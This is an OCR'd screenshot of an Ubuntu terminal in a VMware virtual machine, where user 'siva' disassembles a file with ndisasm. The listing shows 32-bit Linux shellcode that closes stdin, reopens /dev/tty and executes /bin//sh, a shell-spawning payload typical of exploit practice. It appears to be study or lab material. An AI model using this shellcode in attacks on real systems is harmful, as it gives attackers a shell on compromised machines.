 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit
File Edit View Search Terminal Help 6:47 AM
siva@ubuntu:~$ nano s.txt
siva@ubuntu:~$ nano s.txt
Use "fg" to return to nano.
[1]+  Stopped                 nano s.txt
siva@ubuntu:~$ nano s.txt
siva@ubuntu:~$ ndisasm -b 32 s.bin
00000000  31C0              xor eax,eax
00000002  31DB              xor ebx,ebx
00000004  B006              mov al,0x6
00000006  CD80              int 0x80
00000008  53                push ebx
00000009  682F747479        push dword 0x7974742f
0000000E  682F646576        push dword 0x7665642f
00000013  89E3              mov ebx,esp
00000015  31C9              xor ecx,ecx
00000017  66B91227          mov cx,0x2712
0000001B  B005              mov al,0x5
0000001D  CD80              int 0x80
0000001F  31C0              xor eax,eax
00000021  50                push eax
00000022  682F2F7368        push dword 0x68732f2f
00000027  682F62696E        push dword 0x6e69622f
0000002C  89E3              mov ebx,esp
0000002E  50                push eax
0000002F  53                push ebx
00000030  89E1              mov ecx,esp
00000032  99                cdq
00000033  B00B              mov al,0xb
00000035  CD80              int 0x80
siva@ubuntu:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3:47 PM
12/7/2016
1